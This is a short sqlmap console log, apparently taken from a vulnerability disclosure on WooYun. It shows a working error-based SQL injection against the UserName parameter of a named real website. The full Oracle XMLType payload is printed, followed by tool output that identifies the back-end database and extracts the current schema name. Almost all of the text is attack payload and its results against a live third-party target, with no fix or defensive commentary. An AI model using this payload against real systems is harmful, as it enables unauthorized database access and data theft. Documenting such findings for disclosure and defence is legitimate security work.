 Place: GET
Parameter: UserName
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: UserName=123' AND 2109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
113)||CHR(99)||CHR(118)||CHR(58)||(SELECT (CASE WHEN (2109=2109) THEN 1 ELSE 0 E
ND) FROM DUAL)||CHR(58)||CHR(118)||CHR(104)||CHR(113)||CHR(58)||CHR(62))) FROM D
UAL) AND 'JhEt'='JhEt&UserPass=123
---
[19:57:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:57:02] [INFO] fetching current database
[19:57:02] [INFO] resumed: UMAIL
current schema (equivalent to database on Oracle): 'UMAIL'
[19:57:02] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:57:02] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.wolive.com.cn'
www.wooyun.org